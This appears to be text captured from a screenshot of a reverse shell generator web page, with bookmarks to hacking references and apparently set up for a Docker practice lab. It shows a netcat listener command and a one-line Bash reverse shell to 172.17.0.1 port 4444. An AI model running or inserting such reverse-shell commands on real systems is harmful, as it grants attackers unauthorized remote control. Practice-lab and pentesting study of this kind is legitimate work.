 https://www.revshells.com
ngs Reverse Shell Cheat S… GTFOBins Tratamiento de la TTY … HackTricks - HackTricks d4t4s3c (Miguel R.) · G… DockerLabs ChatGPT Transfer files (Post ex…
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 4444 +1
Listener Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 bash -i >& /dev/tcp/172.17.0.1/4444 0>&1